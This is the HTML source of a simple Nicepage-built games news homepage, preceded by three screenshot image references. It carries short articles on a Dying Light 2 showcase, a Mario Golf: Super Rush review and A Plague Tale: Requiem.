


<file: Главная.html>
<!DOCTYPE html>
<html style="font-size: 16px;">
  <head>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta charset="utf-8">
    <meta name="keywords" content="Games News, Next Dying Light 2 &quot;Dying 2 Know&quot; showcase coming July 1, MARIO GOLF: SUPER RUSH REVIEW: &quot;SWINGS IN MULTIPLE DIFFERENT DIRECTIONS WITHOUT A CONVINCING IMPACT&quot;, A Plague Tale: Requiem is about to show us the next-generation of video game rats">
    <meta name="description" content="">
    <meta name="page_type" content="np-template-header-footer-from-plugin">
    <title>Главная</title>
    <link rel="stylesheet" href="nicepage.css" media="screen">
<link rel="stylesheet" href="Главная.css" media="screen">
    <script class="u-script" type="text/javascript" src="jquery.js" defer=""></script>
    <script class="u-script" type="text/javascript" src="nicepage.js" defer=""></script>
    <meta name="generator" content="Nicepage 3.18.2, nicepage.com">
    
    <link id="u-theme-google-font" rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i|Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i">
    
    
    
    
    
    <script type="application/ld+json">{
		"@context": "http://schema.org",
		"@type": "Organization",
		"name": ""
}</script>
    <meta name="theme-color" content="#478ac9">
    <meta property="og:title" content="Главная">
    <meta property="og:type" content="website">
  </head>
  <body class="u-body">
    <section id="carousel_c028" class="u-carousel u-slide u-block-2fe3-1" data-u-ride="carousel" data-interval="5000">
      <ol class="u-absolute-hcenter u-carousel-indicators u-block-2fe3-2">
        <li data-u-target="#carousel_c028" data-u-slide-to="0" class="u-active u-grey-30"></li>
      </ol>
      <div class="u-carousel-inner" role="listbox">
        <div class="u-active u-align-center u-carousel-item u-clearfix u-image u-shading u-section-1-1" src="" data-image-width="1200" data-image-height="600">
          <div class="u-clearfix u-sheet u-sheet-1">
            <h1 class="u-text u-title u-text-1" data-animation-name="fadeIn" data-animation-duration="1000" data-animation-delay="0">Games News</h1>
          </div>
        </div>
      </div>
      <a class="u-absolute-vcenter u-carousel-control u-carousel-control-prev u-hidden u-text-grey-30 u-block-2fe3-3" href="#carousel_c028" role="button" data-u-slide="prev">
        <span aria-hidden="true">
          <svg viewBox="0 0 477.175 477.175"><path d="M145.188,238.575l215.5-215.5c5.3-5.3,5.3-13.8,0-19.1s-13.8-5.3-19.1,0l-225.1,225.1c-5.3,5.3-5.3,13.8,0,19.1l225.1,225
                    c2.6,2.6,6.1,4,9.5,4s6.9-1.3,9.5-4c5.3-5.3,5.3-13.8,0-19.1L145.188,238.575z"></path></svg>
        </span>
        <span class="sr-only">Previous</span>
      </a>
      <a class="u-absolute-vcenter u-carousel-control u-carousel-control-next u-hidden u-text-grey-30 u-block-2fe3-4" href="#carousel_c028" role="button" data-u-slide="next">
        <span aria-hidden="true">
          <svg viewBox="0 0 477.175 477.175"><path d="M360.731,229.075l-225.1-225.1c-5.3-5.3-13.8-5.3-19.1,0s-5.3,13.8,0,19.1l215.5,215.5l-215.5,215.5
                    c-5.3,5.3-5.3,13.8,0,19.1c2.6,2.6,6.1,4,9.5,4c3.4,0,6.9-1.3,9.5-4l225.1-225.1C365.931,242.875,365.931,234.275,360.731,229.075z"></path></svg>
        </span>
        <span class="sr-only">Next</span>
      </a>
    </section>
    <section class="u-clearfix u-section-2" id="sec-d057">
      <div class="u-clearfix u-sheet u-sheet-1">
        <h2 class="u-text u-text-1">Next Dying Light 2 "Dying 2 Know" showcase coming July 1</h2>
        <img class="u-image u-image-default u-image-1" src="images/Dying_Light_2_new.jpg" alt="" data-image-width="1024" data-image-height="573">
        <p class="u-text u-text-2">The next "Dying 2 Know" showcase for Dying Light 2 will air Thursday, July 1.&nbsp;<br>Developer Techland announced the upcoming stream in a short teaser shared with the press. For now, all we know is that the show will start at 12pm PT / 3pm ET / 8pm BST over on the Techland&nbsp;Twitch&nbsp;page. The teaser video suggests that we're in for a look at some new zombie types, but that's admittedly just a guess.&nbsp;Dying 2 Know is one of two semi-regular series that Techland uses to release new information on&nbsp;<u>Dying Light 2</u>, with the other being a traditional Q&amp;A with the development team. The first episode in the series was released in May, and it gave us just over 30 minutes of details ranging from an interview with the voice of protagonist Aiden to fresh gameplay. Here's hoping the second episode is comparably informative.<br>
          <br>A new report from&nbsp;<u>Game Informer</u>, who spoke to Techland ahead of the July 1 show, suggests that the next Dying 2 Know will touch on factions, the makeup of the game's central city, multiplayer interactions, the virus-detecting wristband Aiden was wearing in an earlier trailer, and a variant zombie, among other things.&nbsp;<br>
        </p>
      </div>
    </section>
    <section class="u-clearfix u-section-3" id="sec-cff8">
      <div class="u-clearfix u-sheet u-sheet-1">
        <h2 class="u-text u-text-1" data-animation-name="fadeIn" data-animation-duration="1000" data-animation-delay="0">MARIO GOLF: SUPER RUSH REVIEW: "SWINGS IN MULTIPLE DIFFERENT DIRECTIONS WITHOUT A CONVINCING IMPACT"</h2>
        <img class="u-image u-image-default u-image-1" src="images/1621257279_1280x720.jpg" alt="" data-image-width="1280" data-image-height="720" data-href="https://nicepage.com">
        <p class="u-text u-text-2">Mario Golf: Super Rush lives up to its name in most ways. This is golf where someone has leaned on the fast-forward button and the pressure to swing and slice as quickly as possible is just as important as accuracy. That pace also extends to the game’s design, where every mode feels like it’s been designed to be devoured swiftly instead of savored. Unfortunately, the one aspect where nominative determinism doesn’t come into play is the ‘Super’ part.&nbsp;<br>
          <br>Although it’s been a while since Mario and his mates hit the green, Mario Golf: Super Rush will feel familiar to anyone who has played an arcade-y golf game in the past few years, such as Everybody’s Golf. It’s overflowing with color, from the vivid courses you play on to the cast of characters (and your Mii) who you play as, and offers up plenty of different rulesets so you know that this&nbsp;isn’t&nbsp;the sort of stuffy golf you see plastered over Sky Sports. Except, this outing for Mario on the links never captures a specific style, neither as a serious sports game that yearns to be mastered nor a whippy delight that craves to be played with mates.&nbsp;&nbsp;<br>
          <br>This identity crisis starts with how you play the game. Depending on which mode you’re playing, you’ll have a choice between traditional button controls or the arm-flinging of motion controls. Your button controls offer more command over where your ball goes, as you set power on a meter with a tap of A and add sidespin afterwards by nudging the left stick. While it’s not quite as simple as that suggests - a red gauge next to your power meter indicates how far a ball can curve unexpectedly if you put too much power on a shot - but it doesn’t quite capture the rhythmical compulsion of Everybody’s Golf, that sense of timing and strategy coming together. Meanwhile, motion controls are what you expect - swing your arms like it’s 2007 and you’re trying out Wii Sport for the first time. How enjoyable that is depends on personal preference, but I certainly made the most of an afternoon taking turns with my partner to see who could look the daftest while playing with them.<br>
        </p>
      </div>
    </section>
    <section class="u-clearfix u-section-4" id="sec-d1da">
      <div class="u-clearfix u-sheet u-sheet-1">
        <h2 class="u-text u-text-1">A Plague Tale: Requiem is about to show us the next-generation of video game rats</h2>
        <img class="u-image u-image-default u-image-1" src="images/SXJ7YPtUXJxgxKzKsZpiKm-1200-80.jpg" alt="" data-image-width="1200" data-image-height="675">
        <p class="u-text u-text-2">For much of 2020, Asobo Studio had its head in the clouds. While airports around the globe came to a standstill, the French developer was putting the finishing touches on&nbsp;Microsoft Flight Simulator, offering a timely invitation to bright and beautiful getaways across the real-time airspace of planet earth. But after a brief stint in those digital skies, Asobo's focus is back deep amongst the grit and grime of terra firma, entrenched within the war-torn ravages of 12th century France.&nbsp;<br>One of the many new&nbsp;E3 2021 games&nbsp;revealed over the Summer,&nbsp;A Plague Tale: Requiem&nbsp;is the studio's next project, as the direct sequel to its 2019 action-adventure hit,&nbsp;A Plague Tale: Innocence. The brief cinematic teaser for the game didn't reveal much, but confirms that we'll be reunited with sibling protagonists Amicia and Hugo de Rune, with a launch slated for next year exclusively on next-generation consoles and PC (it'll also be available on Nintendo Switch via cloud streaming).&nbsp;With A Plague Tale: Innocence's next-gen update recently hitting&nbsp;Xbox Series X/S and&nbsp;PS5, in the Year of the Rat no less, now is thus the perfect time to catch up with Asobo's first original IP. Arriving in the same period as some of the best-action adventure games of our time, it was easy to let Innocence slip past you for better-known titles with bigger development budgets and marketing campaigns. But to keep it forever off your backlog would be to miss out on a quietly exceptional pilgrimage across a rarely explored slice of history, and the beginnings of what could well be one of the most promising new IPs of the last generation.
        </p>
      </div>
    </section>
    
    
    <footer class="u-align-center u-clearfix u-footer u-grey-80 u-footer" id="sec-23b4"><div class="u-align-left u-clearfix u-sheet u-sheet-1"></div></footer>
    <section class="u-backlink u-clearfix u-grey-80">
      <a class="u-link" href="https://nicepage.com/html-templates" target="_blank">
        <span>HTML Templates</span>
      </a>
      <p class="u-text">
        <span>created with</span>
      </p>
      <a class="u-link" href="https://nicepage.com/wysiwyg-html-editor" target="_blank">
        <span>HTML editor</span>
      </a>. 
    </section><span style="height: 64px; width: 64px; margin-left: 0px; margin-right: auto; margin-top: 0px; background-image: none; right: 20px; bottom: 20px" class="u-back-to-top u-icon u-icon-circle u-opacity u-opacity-85 u-palette-1-base u-spacing-15" data-href="#">
        <svg class="u-svg-link" preserveAspectRatio="xMidYMin slice" viewBox="0 0 551.13 551.13"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#svg-1d98"></use></svg>
        <svg class="u-svg-content" enable-background="new 0 0 551.13 551.13" viewBox="0 0 551.13 551.13" xmlns="http://www.w3.org/2000/svg" id="svg-1d98"><path d="m275.565 189.451 223.897 223.897h51.668l-275.565-275.565-275.565 275.565h51.668z"></path></svg>
    </span>
  </body>
</html>
</file>
